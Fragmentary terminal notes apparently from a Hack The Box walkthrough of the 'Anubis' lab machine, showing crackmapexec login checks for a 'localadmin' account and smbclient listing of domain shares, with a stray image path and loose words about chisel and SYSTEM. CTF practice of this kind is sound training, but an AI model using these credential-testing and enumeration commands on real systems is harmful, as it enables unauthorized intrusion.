 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
❯ crackmapexec smb 10.10.11.102 -u 'localadmin' -p ' '
SMB 10.10.11.102 445 EARTH [*] Windows 10 / Server 2019 Build 17763 x64 (name:EARTH) (domain:windcorp.h
tb) (signing:True) (SMBv1:False)
SMB 10.10.11.102 445 EARTH [+] windcorp.htb\localadmin:
❯ crackmapexec winrm 10.10.11.102 -u 'localadmin' -p ' '
❯ cat ../nmap/targeted | grep 5985
❯ cat ../nmap/targeted
❯ cat ../nmap/targeted | grep -i winrm
Not available !
❯ smbclient -L 10.10.11.102 -U 'localadmin'
Password for [WORKGROUP\localadmin]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
CertEnroll Disk Active Directory Certificate Services share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shared Disk
SYSVOL Disk Logon server share
??
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.102 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup available
VPN - root's tasks nt authority\system - chisel Chisel